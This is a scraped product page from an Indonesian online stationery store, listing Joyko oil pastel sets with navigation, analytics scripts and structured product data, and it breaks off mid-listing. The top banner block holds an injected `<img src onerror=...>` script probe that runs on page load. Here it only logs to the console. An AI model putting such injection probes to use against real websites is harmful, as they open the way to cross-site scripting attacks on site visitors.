nav-16-140 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokoalattulis.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokoalattulis.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Alat Tulis Kantor dan Sekolah Lengkap Harga Murah" <img src="https://i.ibb.co.com/8Lq843vC/tokoalattulis-biz-id-1-banner-1400x350.jpg" alt="tokoalattulis-biz-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(50);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokoalattulis.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YDBKKFD4G6');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 25,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-6"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":25,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-YDBKKFD4G6"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-Group-oilpastel"],"content_category":"","content_name":"Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S","content_type":"product","contents":[{"id":"JK-Group-oilpastel","quantity":1}],"currency":"IDR","value":10000}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokoalattulis.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokoalattulis.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokoalattulis.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokoalattulis.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokoalattulis.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel.html","name":"Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Krayon Crayon Minyak Oil Pastel Joyko OP-12CH | OP-12CHC | OP-12CR | OP-12S | OP-18S | OP-24CH | OP-24CR | OP-24S | OP-36S | OP-48S | OP-55S | OP-72S","description":"nama_produk: Krayon \/ Crayon Minyak - Oil Pastel Joyko Dengan Aneka Warna Cantik Untuk Mewarnai dan Menggambar # google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Krayon \/ Crayon Minyak - Oil Pastel Joyko Dengan Aneka Warna Cantik Untuk Mewarnai dan Menggambar","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-oilpastel-1_tahmry92hglgoeyf.jpg","https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-oilpastel-2_pxixavhby3il6tcb.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":10000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-oilpastel","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-Group-oilpastel","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Artist Oil Pastel OP-12ART Cat Krayon Minyak 12 warna","description":"nama_produk: Joyko Artist Oil Pastel OP-12ART # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: 12 Set x 8 bxs # harga_karton: Chat Us # nama_asli: Joyko Artist Oil Pastel OP-12ART harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-artist-oil-pastel-op-12art-cat-krayon-minyak-12-warna.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-artist-oil-pastel-op-art-sku-jk-op12art-jk-op24art_mtyx4fmcqu2txszj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Artist Oil Pastel OP-24ART Cat Krayon Minyak 24 warna","description":"nama_produk: Joyko Artist Oil Pastel OP-24ART # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: 12set x 4bxs # harga_karton: Chat Us # nama_asli: Joyko Artist Oil Pastel OP-24ART harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-artist-oil-pastel-op-24art-cat-krayon-minyak-24-warna.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-artist-oil-pastel-op-art-sku-jk-op12art-jk-op24art_mtyx4fmcqu2txszj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-12CH (Hexagonal) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP-12CH (Hexagonal) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP-12CH (Hexagonal) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op-12ch-hexagonal.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12ch-jk-op24ch-jk-op12chc-jk-op12cr-jk-op24cr_lvk6cx3hplt3zvi0.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-12CHC (Compact) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP12CHC (Compact) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP12CHC (Compact) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op12chc-compact.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12ch-jk-op24ch-jk-op12chc-jk-op12cr-jk-op24cr_lvk6cx3hplt3zvi0.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-12CR (Round) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP-12CR (Round) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP-12CR (Round) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op-12cr-round.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12ch-jk-op24ch-jk-op12chc-jk-op12cr-jk-op24cr_lvk6cx3hplt3zvi0.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-12S (PP. Case) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP-12S (PP. Case) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP-12S (PP. Case) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op-12s-pp-case.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-18S (PP. Case) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP-18S (PP. Case) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP-18S (PP. Case) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op-18s-pp-case.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-24CH (Hexagonal) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP-24CH (Hexagonal) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP-24CH (Hexagonal) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op-24ch-hexagonal.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12ch-jk-op24ch-jk-op12chc-jk-op12cr-jk-op24cr_lvk6cx3hplt3zvi0.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-24CR (Round) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP-24CR (Round) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP-24CR (Round) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op-24cr-round.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12ch-jk-op24ch-jk-op12chc-jk-op12cr-jk-op24cr_lvk6cx3hplt3zvi0.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-24S (PP. Case) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP-24S (PP. Case) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP-24S (PP. Case) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op-24s-pp-case.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-36S (PP. Case) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP-36S (PP. Case) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP-36S (PP. Case) harga per Set","url":"https:\/\/www.tokoalattulis.biz.id\/joyko-oil-pastel-op-36s-pp-case.html","image":"https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-oil-pastel-op-sku-jk-op12s-jk-op18s-jk-op24s-jk-op36s-jk-op48s-jk-op55s-jk-op72s_xwacfukhlib4hm5e.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Oil Pastel OP-48S (PP. Case) Crayon Krayon Gambar","description":"nama_produk: Joyko Oil Pastel OP-48S (PP. Case) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pastel # google_product_category_id: 4752 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Oil Pastel OP-48S (PP. Case) harga per 